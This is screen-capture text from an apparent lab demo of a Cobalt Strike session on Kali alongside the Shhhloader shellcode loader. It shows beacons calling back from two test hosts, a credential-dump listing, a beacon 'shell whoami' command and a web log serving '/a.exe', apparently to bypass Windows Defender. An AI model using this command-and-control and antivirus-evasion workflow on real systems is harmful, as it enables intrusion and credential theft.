 KALI_GNOME (7_30_2021) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Cobalt Strike
icyguider/Shhhloader: S...
root@kali: ~/demo/Shhh...
~/testing/demo/Shhhloa...
icyguider/Shhhloader: SysWhispers Shellcode Loader (Work in Progress) - Mozilla Firefox
Cobalt Strike
Cobalt Strike View Attacks Reporting Help Generate Beacon ScareCrow Move
external internal listener user computer note process pid arch last
130.176.10.162 10.0.2.16 HTTPS Administrator * VIRTUALDC explorer.exe 5884 x64 2s
130.176.10.162 10.0.2.19 HTTPS kevin * USERPC explorer.exe 6552 x64 4s
Event Log X Beacon 10.0.2.16@5884 X Beacon 10.0.2.19@6552 X
User Name : USERPC$
Domain : TESTLAB
Logon Server : (null)
Logon Time : 1/21/2022 12:26:38 PM
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : USERPC$
* Domain : TESTLAB
* Password : (null)
kerberos :
* Username : userpc$
* Domain : TESTLAB.LOCAL
* Password : (null)
ssp :
credman :
cloudap : KO
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
testlab\kevin
[USERPC] kevin */6552 (x64) last: 4s
beacon>
ork in
10.0.2.19 - - [24/Jan/2022 13:30:12] "GET /a.exe HTTP/1.1" 200 -
with Windows Defender enabled. The project itself is still in a PoC/WIP state, as it currently doesn't work with all
Right Ctrl
1:31 PM
1/24/2022